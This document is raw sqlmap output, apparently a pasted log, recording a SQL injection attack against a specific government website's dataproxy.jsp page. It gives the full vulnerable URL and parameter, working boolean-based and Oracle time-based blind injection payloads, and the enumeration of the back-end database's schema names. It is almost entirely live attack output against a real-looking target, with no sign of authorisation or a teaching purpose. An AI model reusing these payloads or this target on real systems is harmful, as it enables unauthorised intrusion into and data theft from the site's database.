 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.sqsc.gov.cn:80/module/jslib/jquery/jpage/dataproxy.jsp?startrecord=1&endreco
rd=15&perpage=15&col=1&appid=1&webid=1&path=/&columnid=19&unitid=325 AND 8331=8331&webname=

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: http://www.sqsc.gov.cn:80/module/jslib/jquery/jpage/dataproxy.jsp?startrecord=1&endreco
rd=15&perpage=15&col=1&appid=1&webid=1&path=/&columnid=19&unitid=325 AND 5906=DBMS_PIPE.RECEIVE_MESS
AGE(CHR(115)||CHR(102)||CHR(107)||CHR(103),5)&webname=
---
[22:16:26] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:16:26] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart
to database names on other DBMSes
[22:16:26] [INFO] fetching database (schema) names
[22:16:26] [INFO] fetching number of databases
[22:16:26] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[22:16:26] [INFO] retrieved: 29
[22:16:31] [INFO] retrieved: CTXSYS
[22:16:55] [INFO] retrieved: DBSNMP
[22:17:18] [INFO] retrieved: DMSYS
[22:17:37] [INFO] retrieved: EXFSYS
[22:18:03] [INFO] retrieved: GOV
[22:18:19] [INFO] retrieved: HR
[22:18:29] [INFO] retrieved: IX
[22:18:38] [INFO] retrieved: JCMS
[22:18:54] [INFO] retrieved: LDAP